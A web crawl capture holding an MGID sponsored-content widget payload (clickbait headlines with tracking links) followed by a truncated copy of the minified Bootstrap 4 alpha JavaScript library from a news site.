["Brainberries","8603799","1","6 Best '90s Action Movies To Watch Today","","0","","","","1le6Jd5w609XZae9x96TSxzpWP8V3BCjxg4i6WhVk82-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw06ensCU9JxNfGK--9s9Tfm",{"i":"https://s-img.mgid.com/g/8603799/492x328/0x0x866x577/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzQ1NWJkMmNiOTIzYTFkZjY1YTZmNTY5M2Y5MmRlYzc0LmpwZWc.webp?v=1769901988-yM1POvXRMeu_VxGGSZOTOCUN1optsia-kGHwKHB3REE","l":"https://clck.mgid.com/ghits/8603799/i/5526698/0/pp/3/1?h=1le6Jd5w609XZae9x96TSxzpWP8V3BCjxg4i6WhVk82-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw06ensCU9JxNfGK--9s9Tfm&rid=44b4c168-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsn623_6qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"44b4e6b0-fefc-11f0-87a8-d404e6f97680","crid":"8603799"}],
["Herbeauty","14936860","1","Why Do Americans Often Flock To Asia To Get This Surgery?","","0","","","","1le6Jd5w609XZae9x96TS1yV3KL6W1l2BXuBWkkROSmaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Gofxq22COTjYs5IoKO2Hg",{"i":"https://s-img.mgid.com/g/14936860/492x328/-/[base64].webp?v=1769901988-iXfX5nnGnYhR1_zPNH6rMQ5vDpksKvKngP7BcWjGTeE","l":"https://clck.mgid.com/ghits/14936860/i/5526698/0/pp/4/1?h=1le6Jd5w609XZae9x96TS1yV3KL6W1l2BXuBWkkROSmaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Gofxq22COTjYs5IoKO2Hg&rid=44b4c168-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsn623_6qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/what-is-the-v-line-surgery-everything-you-need-to-know-about-this-popular-celeb-procedure/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"44b4e6b3-fefc-11f0-87a8-d404e6f97680","crid":"14936860"}],
["Herbeauty","15112049","1","They Dared To Discover: 8 Women Scientists You Should Know","","0","","","","1le6Jd5w609XZae9x96TSzqlJa0BwwI6iyoFpTxU0jaV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0llRPhEHHM7ejbsDybQ5Pf",{"i":"https://s-img.mgid.com/g/15112049/492x328/-/[base64].webp?v=1769901988-jOFJNnu-wspx33MqfZicPjQSML4jDTYx3kVjZReGfWU","l":"https://clck.mgid.com/ghits/15112049/i/5526698/0/pp/5/1?h=1le6Jd5w609XZae9x96TSzqlJa0BwwI6iyoFpTxU0jaV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0llRPhEHHM7ejbsDybQ5Pf&rid=44b4c168-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsn623_6qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/8-famous-female-scientists-every-strong-woman/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":241,"tri":"44b4e6b4-fefc-11f0-87a8-d404e6f97680","crid":"15112049"}],
["Brainberries","3835483","1","10 Most Praised Historical Movies","","0","","","","1le6Jd5w609XZae9x96TS5sPmzh8_4RqYM19Ze2HbQnGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw248JCfYRSxEYtO-qU0uZL_",{"i":"https://s-img.mgid.com/g/3835483/492x328/47x0x619x412/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0L2MxMjYyMzkwNzk1OGZkMWNmOThjYmEzMWRjMGE1YWE3LnBuZw.webp?v=1769901988-9ntIWFb0AfhR5Ls2KHpMfU7wEuDqOV7tT4tC1pQGK-4","l":"https://clck.mgid.com/ghits/3835483/i/5526698/0/pp/6/1?h=1le6Jd5w609XZae9x96TS5sPmzh8_4RqYM19Ze2HbQnGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw248JCfYRSxEYtO-qU0uZL_&rid=44b4c168-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsn623_6qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/10-historical-movies-you-must-watch/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"44b4e6b9-fefc-11f0-87a8-d404e6f97680","crid":"3835483"}],
["Brainberries","16000526","1","Take A Look At What The Oscars Were Like 40 Years Ago","","0","","","","1le6Jd5w609XZae9x96TS7pWbZ-tD9KtBpfHTRZlcAKHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1bG6hXULQOtzIsGkoI0tnG",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-03/101924/873077b1d1c77f1b6d0a664f191020c5.mp4?v=1769901988-yfhdH6cNdJ4Txoq3bPqw9K7qUDYc4WZcY8AG0n7gaQ4","l":"https://clck.mgid.com/ghits/16000526/i/5526698/0/pp/7/1?h=1le6Jd5w609XZae9x96TS7pWbZ-tD9KtBpfHTRZlcAKHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1bG6hXULQOtzIsGkoI0tnG&rid=44b4c168-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsn623_6qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-oscars-40-years-ago-what-was-it-like/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"44b4e6bc-fefc-11f0-87a8-d404e6f97680","crid":"16000526"}],
["Brainberries","16010965","1","The Instagram Model Who Spent A Fortune To Look Like Barbie","","0","","","","1le6Jd5w609XZae9x96TS169LyHCWPWcKjvugghcUPIjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16XhTxaYZFXxxct8VpRkUh",{"i":"https://s-img.mgid.com/g/16010965/492x328/-/[base64].webp?v=1769901988-KdF-GlTqDscLVBPcILphL-MImHEqwnKlVgGCd9qB6M4","l":"https://clck.mgid.com/ghits/16010965/i/5526698/0/pp/8/1?h=1le6Jd5w609XZae9x96TS169LyHCWPWcKjvugghcUPIjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16XhTxaYZFXxxct8VpRkUh&rid=44b4c168-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsn623_6qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"44b4e6bf-fefc-11f0-87a8-d404e6f97680","crid":"16010965"}],
["Herbeauty","12578245","1","How To Slow Down Female Facial Hair Via Nutrition","","0","","","","1le6Jd5w609XZae9x96TSxDDARG4sb7QyX778CeMeuYS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw17e46zGlYpTILV_TveOg4o",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,e_sharpen:100,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-02%2F101924%2F167eac093e082f672a393f736a6c245e.gif?v=1769901988-m3GRpfG7ySHftL5ohesH2hVvTaa6XV2H_mImbVaueCg","l":"https://clck.mgid.com/ghits/12578245/i/5526698/0/pp/9/1?h=1le6Jd5w609XZae9x96TSxDDARG4sb7QyX778CeMeuYS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw17e46zGlYpTILV_TveOg4o&rid=44b4c168-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsn623_6qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/10-foods-that-help-get-rid-of-facial-hair/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"44b4e6c0-fefc-11f0-87a8-d404e6f97680","crid":"12578245"}],
["Brainberries","20209336","1","10 Disgusting Foods Europeans Like To Eat","","0","","","","1le6Jd5w609XZae9x96TS3vQUm6x9ckdLbP8LThBZQACFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3z1Q49BqQOMkfdHgruipao",{"i":"https://s-img.mgid.com/g/20209336/492x328/0x36x590x393/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDcvMTAxOTI0LzM4NjdjZjFhYjExMjc2MDk1MTdlMDU1NmU5NWQxMjFjLmpwZWc.webp?v=1769901988-AOnDcuV14UNh8TujUd0U7H2i4nszLftbjHcs0MYGj7I","l":"https://clck.mgid.com/ghits/20209336/i/5526698/0/pp/10/1?h=1le6Jd5w609XZae9x96TS3vQUm6x9ckdLbP8LThBZQACFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3z1Q49BqQOMkfdHgruipao&rid=44b4c168-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsn623_6qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-disgusting-foods-westerners-enjoy-eating/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"44b4e6c3-fefc-11f0-87a8-d404e6f97680","crid":"20209336"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","ats":0,"rid":"44b4c168-fefc-11f0-87a8-d404e6f97680","pvid":"204250ee-a2f2-420c-9e49-a75f40695b1f","iv":10,"brid":32,"muidn":"q0vsn623_6qf","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: text/javascript
request_url: https://newssummedup.com/js/bootstrap.min.js
body_size: 11690
content:
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(jQuery),+function(){function a(a,b){if(!a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!b||"object"!=typeof b&&"function"!=typeof b?a:b}function b(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function, not "+typeof b);a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),b&&(Object.setPrototypeOf?Object.setPrototypeOf(a,b):a.__proto__=b)}function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},e=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),f=function(a){function b(a){return{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function c(a){return(a[0]||a).nodeType}function d(){return{bindType:h.end,delegateType:h.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}}}function e(){if(window.QUnit)return!1;var a=document.createElement("bootstrap");for(var b in j)if(void 0!==a.style[b])return{end:j[b]};return!1}function f(b){var c=this,d=!1;return a(this).one(k.TRANSITION_END,function(){d=!0}),setTimeout(function(){d||k.triggerTransitionEnd(c)},b),this}function g(){h=e(),a.fn.emulateTransitionEnd=f,k.supportsTransitionEnd()&&(a.event.special[k.TRANSITION_END]=d())}var h=!1,i=1e6,j={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},k={TRANSITION_END:"bsTransitionEnd",getUID:function(a){do a+=~~(Math.random()*i);while(document.getElementById(a));return a},getSelectorFromElement:function(a){var b=a.getAttribute("data-target");return b||(b=a.getAttribute("href")||"",b=/^#[a-z]/i.test(b)?b:null),b},reflow:function(a){new Function("bs","return bs")(a.offsetHeight)},triggerTransitionEnd:function(b){a(b).trigger(h.end)},supportsTransitionEnd:function(){return Boolean(h)},typeCheckConfig:function(a,d,e){for(var f in e)if(e.hasOwnProperty(f)){var g=e[f],h=d[f],i=void 0;if(i=h&&c(h)?"element":b(h),!new RegExp(g).test(i))throw new Error(a.toUpperCase()+": "+('Option "'+f+'" provided type "'+i+'" ')+('but expected type "'+g+'".'))}}};return g(),k}(jQuery),g=(function(a){var b="alert",d="4.0.0-alpha.5",g="bs.alert",h="."+g,i=".data-api",j=a.fn[b],k=150,l={DISMISS:'[data-dismiss="alert"]'},m={CLOSE:"close"+h,CLOSED:"closed"+h,CLICK_DATA_API:"click"+h+i},n={ALERT:"alert",FADE:"fade",IN:"in"},o=function(){function b(a){c(this,b),this._element=a}return b.prototype.close=function(a){a=a||this._element;var b=this._getRootElement(a),c=this._triggerCloseEvent(b);c.isDefaultPrevented()||this._removeElement(b)},b.prototype.dispose=function(){a.removeData(this._element,g),this._element=null},b.prototype._getRootElement=function(b){var c=f.getSelectorFromElement(b),d=!1;return c&&(d=a(c)[0]),d||(d=a(b).closest("."+n.ALERT)[0]),d},b.prototype._triggerCloseEvent=function(b){var c=a.Event(m.CLOSE);return a(b).trigger(c),c},b.prototype._removeElement=function(b){return a(b).removeClass(n.IN),f.supportsTransitionEnd()&&a(b).hasClass(n.FADE)?void a(b).one(f.TRANSITION_END,a.proxy(this._destroyElement,this,b)).emulateTransitionEnd(k):void this._destroyElement(b)},b.prototype._destroyElement=function(b){a(b).detach().trigger(m.CLOSED).remove()},b._jQueryInterface=function(c){return this.each(function(){var d=a(this),e=d.data(g);e||(e=new b(this),d.data(g,e)),"close"===c&&e[c](this)})},b._handleDismiss=function(a){return function(b){b&&b.preventDefault(),a.close(this)}},e(b,null,[{key:"VERSION",get:function(){return d}}]),b}();return a(document).on(m.CLICK_DATA_API,l.DISMISS,o._handleDismiss(new o)),a.fn[b]=o._jQueryInterface,a.fn[b].Constructor=o,a.fn[b].noConflict=function(){return a.fn[b]=j,o._jQueryInterface},o}(jQuery),function(a){var b="button",d="4.0.0-alpha.5",f="bs.button",g="."+f,h=".data-api",i=a.fn[b],j={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},k={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},l={CLICK_DATA_API:"click"+g+h,FOCUS_BLUR_DATA_API:"focus"+g+h+" "+("blur"+g+h)},m=function(){function b(a){c(this,b),this._element=a}return b.prototype.toggle=function(){var b=!0,c=a(this._element).closest(k.DATA_TOGGLE)[0];if(c){var d=a(this._element).find(k.INPUT)[0];if(d){if("radio"===d.type)if(d.checked&&a(this._element).hasClass(j.ACTIVE))b=!1;else{var e=a(c).find(k.ACTIVE)[0];e&&a(e).removeClass(j.ACTIVE)}b&&(d.checked=!a(this._element).hasClass(j.ACTIVE),a(this._element).trigger("change")),d.focus()}}else this._element.setAttribute("aria-pressed",!a(this._element).hasClass(j.ACTIVE));b&&a(this._element).toggleClass(j.ACTIVE)},b.prototype.dispose=function(){a.removeData(this._element,f),this._element=null},b._jQueryInterface=function(c){return this.each(function(){var d=a(this).data(f);d||(d=new b(this),a(this).data(f,d)),"toggle"===c&&d[c]()})},e(b,null,[{key:"VERSION",get:function(){return d}}]),b}();return a(document).on(l.CLICK_DATA_API,k.DATA_TOGGLE_CARROT,function(b){b.preventDefault();var c=b.target;a(c).hasClass(j.BUTTON)||(c=a(c).closest(k.BUTTON)),m._jQueryInterface.call(a(c),"toggle")}).on(l.FOCUS_BLUR_DATA_API,k.DATA_TOGGLE_CARROT,function(b){var c=a(b.target).closest(k.BUTTON)[0];a(c).toggleClass(j.FOCUS,/^focus(in)?$/.test(b.type))}),a.fn[b]=m._jQueryInterface,a.fn[b].Constructor=m,a.fn[b].noConflict=function(){return a.fn[b]=i,m._jQueryInterface},m}(jQuery),function(a){var b="carousel",g="4.0.0-alpha.5",h="bs.carousel",i="."+h,j=".data-api",k=a.fn[b],l=600,m=37,n=39,o={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},p={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},q={NEXT:"next",PREVIOUS:"prev"},r={SLIDE:"slide"+i,SLID:"slid"+i,KEYDOWN:"keydown"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i,LOAD_DATA_API:"load"+i+j,CLICK_DATA_API:"click"+i+j},s={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"right",LEFT:"left",ITEM:"carousel-item"},t={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".next, .prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},u=function(){function j(b,d){c(this,j),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(d),this._element=a(b)[0],this._indicatorsElement=a(this._element).find(t.INDICATORS)[0],this._addEventListeners()}return j.prototype.next=function(){this._isSliding||this._slide(q.NEXT)},j.prototype.nextWhenVisible=function(){document.hidden||this.next()},j.prototype.prev=function(){this._isSliding||this._slide(q.PREVIOUS)},j.prototype.pause=function(b){b||(this._isPaused=!0),a(this._element).find(t.NEXT_PREV)[0]&&f.supportsTransitionEnd()&&(f.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},j.prototype.cycle=function(b){b||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval(a.proxy(document.visibilityState?this.nextWhenVisible:this.next,this),this._config.interval))},j.prototype.to=function(b){var c=this;this._activeElement=a(this._element).find(t.ACTIVE_ITEM)[0];var d=this._getItemIndex(this._activeElement);if(!(b>this._items.length-1||b<0)){if(this._isSliding)return void a(this._element).one(r.SLID,function(){return c.to(b)});if(d===b)return this.pause(),void this.cycle();var e=b>d?q.NEXT:q.PREVIOUS;this._slide(e,this._items[b])}},j.prototype.dispose=function(){a(this._element).off(i),a.removeData(this._element,h),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},j.prototype._getConfig=function(c){return c=a.extend({},o,c),f.typeCheckConfig(b,c,p),c},j.prototype._addEventListeners=function(){this._config.keyboard&&a(this._element).on(r.KEYDOWN,a.proxy(this._keydown,this)),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||a(this._element).on(r.MOUSEENTER,a.proxy(this.pause,this)).on(r.MOUSELEAVE,a.proxy(this.cycle,this))},j.prototype._keydown=function(a){if(a.preventDefault(),!/input|textarea/i.test(a.target.tagName))switch(a.which){case m:this.prev();break;case n:this.next();break;default:return}},j.prototype._getItemIndex=function(b){return this._items=a.makeArray(a(b).parent().find(t.ITEM)),this._items.indexOf(b)},j.prototype._getItemByDirection=function(a,b){var c=a===q.NEXT,d=a===q.PREVIOUS,e=this._getItemIndex(b),f=this._items.length-1,g=d&&0===e||c&&e===f;if(g&&!this._config.wrap)return b;var h=a===q.PREVIOUS?-1:1,i=(e+h)%this._items.length;return i===-1?this._items[this._items.length-1]:this._items[i]},j.prototype._triggerSlideEvent=function(b,c){var d=a.Event(r.SLIDE,{relatedTarget:b,direction:c});return a(this._element).trigger(d),d},j.prototype._setActiveIndicatorElement=function(b){if(this._indicatorsElement){a(this._indicatorsElement).find(t.ACTIVE).removeClass(s.ACTIVE);var c=this._indicatorsElement.children[this._getItemIndex(b)];c&&a(c).addClass(s.ACTIVE)}},j.prototype._slide=function(b,c){var d=this,e=a(this._element).find(t.ACTIVE_ITEM)[0],g=c||e&&this._getItemByDirection(b,e),h=Boolean(this._interval),i=b===q.NEXT?s.LEFT:s.RIGHT;if(g&&a(g).hasClass(s.ACTIVE))return void(this._isSliding=!1);var j=this._triggerSlideEvent(g,i);if(!j.isDefaultPrevented()&&e&&g){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(g);var k=a.Event(r.SLID,{relatedTarget:g,direction:i});f.supportsTransitionEnd()&&a(this._element).hasClass(s.SLIDE)?(a(g).addClass(b),f.reflow(g),a(e).addClass(i),a(g).addClass(i),a(e).one(f.TRANSITION_END,function(){a(g).removeClass(i).removeClass(b),a(g).addClass(s.ACTIVE),a(e).removeClass(s.ACTIVE).removeClass(b).removeClass(i),d._isSliding=!1,setTimeout(function(){return a(d._element).trigger(k)},0)}).emulateTransitionEnd(l)):(a(e).removeClass(s.ACTIVE),a(g).addClass(s.ACTIVE),this._isSliding=!1,a(this._element).trigger(k)),h&&this.cycle()}},j._jQueryInterface=function(b){return this.each(function(){var c=a(this).data(h),e=a.extend({},o,a(this).data());"object"===("undefined"==typeof b?"undefined":d(b))&&a.extend(e,b);var f="string"==typeof b?b:e.slide;if(c||(c=new j(this,e),a(this).data(h,c)),"number"==typeof b)c.to(b);else if("string"==typeof f){if(void 0===c[f])throw new Error('No method named "'+f+'"');c[f]()}else e.interval&&(c.pause(),c.cycle())})},j._dataApiClickHandler=function(b){var c=f.getSelectorFromElement(this);if(c){var d=a(c)[0];if(d&&a(d).hasClass(s.CAROUSEL)){var e=a.extend({},a(d).data(),a(this).data()),g=this.getAttribute("data-slide-to");g&&(e.interval=!1),j._jQueryInterface.call(a(d),e),g&&a(d).data(h).to(g),b.preventDefault()}}},e(j,null,[{key:"VERSION",get:function(){return g}},{key:"Default",get:function(){return o}}]),j}();return a(document).on(r.CLICK_DATA_API,t.DATA_SLIDE,u._dataApiClickHandler),a(window).on(r.LOAD_DATA_API,function(){a(t.DATA_RIDE).each(function(){var b=a(this);u._jQueryInterface.call(b,b.data())})}),a.fn[b]=u._jQueryInterface,a.fn[b].Constructor=u,a.fn[b].noConflict=function(){return a.fn[b]=k,u._jQueryInterface},u}(jQuery),function(a){var b="collapse",g="4.0.0-alpha.5",h="bs.collapse",i="."+h,j=".data-api",k=a.fn[b],l=600,m={toggle:!0,parent:""},n={toggle:"boolean",parent:"string"},o={SHOW:"show"+i,SHOWN:"shown"+i,HIDE:"hide"+i,HIDDEN:"hidden"+i,CLICK_DATA_API:"click"+i+j},p={IN:"in",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},q={WIDTH:"width",HEIGHT:"height"},r={ACTIVES:".card > .in, .card > .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},s=function(){function i(b,d){c(this,i),this._isTransitioning=!1,this._element=b,this._config=this._getConfig(d),this._triggerArray=a.makeArray(a('[data-toggle="collapse"][href="#'+b.id+'"],'+('[data-toggle="collapse"][data-target="#'+b.id+'"]'))),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return i.prototype.toggle=function(){a(this._element).hasClass(p.IN)?this.hide():this.show()},i.prototype.show=function(){var b=this;if(!this._isTransitioning&&!a(this._element).hasClass(p.IN)){var c=void 0,d=void 0;if(this._parent&&(c=a.makeArray(a(r.ACTIVES)),c.length||(c=null)),!(c&&(d=a(c).data(h),d&&d._isTransitioning))){var e=a.Event(o.SHOW);if(a(this._element).trigger(e),!e.isDefaultPrevented()){c&&(i._jQueryInterface.call(a(c),"hide"),d||a(c).data(h,null));var g=this._getDimension();a(this._element).removeClass(p.COLLAPSE).addClass(p.COLLAPSING),this._element.style[g]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&a(this._triggerArray).removeClass(p.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var j=function(){a(b._element).removeClass(p.COLLAPSING).addClass(p.COLLAPSE).addClass(p.IN),b._element.style[g]="",b.setTransitioning(!1),a(b._element).trigger(o.SHOWN)};if(!f.supportsTransitionEnd())return void j();var k=g[0].toUpperCase()+g.slice(1),m="scroll"+k;a(this._element).one(f.TRANSITION_END,j).emulateTransitionEnd(l),this._element.style[g]=this._element[m]+"px"}}}},i.prototype.hide=function(){var b=this;if(!this._isTransitioning&&a(this._element).hasClass(p.IN)){var c=a.Event(o.HIDE);if(a(this._element).trigger(c),!c.isDefaultPrevented()){var d=this._getDimension(),e=d===q.WIDTH?"offsetWidth":"offsetHeight";this._element.style[d]=this._element[e]+"px",f.reflow(this._element),a(this._element).addClass(p.COLLAPSING).removeClass(p.COLLAPSE).removeClass(p.IN),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&a(this._triggerArray).addClass(p.COLLAPSED).attr("aria-expanded",!1),this.setTransitioning(!0);var g=function(){b.setTransitioning(!1),a(b._element).removeClass(p.COLLAPSING).addClass(p.COLLAPSE).trigger(o.HIDDEN)};return this._element.style[d]="",f.supportsTransitionEnd()?void a(this._element).one(f.TRANSITION_END,g).emulateTransitionEnd(l):void g()}}},i.prototype.setTransitioning=function(a){this._isTransitioning=a},i.prototype.dispose=function(){a.removeData(this._element,h),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},i.prototype._getConfig=function(c){return c=a.extend({},m,c),c.toggle=Boolean(c.toggle),f.typeCheckConfig(b,c,n),c},i.prototype._getDimension=function(){var b=a(this._element).hasClass(q.WIDTH);return b?q.WIDTH:q.HEIGHT},i.prototype._getParent=function(){var b=this,c=a(this._config.parent)[0],d='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return a(c).find(d).each(function(a,c){b._addAriaAndCollapsedClass(i._getTargetFromElement(c),[c])}),c},i.prototype._addAriaAndCollapsedClass=function(b,c){if(b){var d=a(b).hasClass(p.IN);b.setAttribute("aria-expanded",d),c.length&&a(c).toggleClass(p.COLLAPSED,!d).attr("aria-expanded",d)}},i._getTargetFromElement=function(b){var c=f.getSelectorFromElement(b);return c?a(c)[0]:null},i._jQueryInterface=function(b){return this.each(function(){var c=a(this),e=c.data(h),f=a.extend({},m,c.data(),"object"===("undefined"==typeof 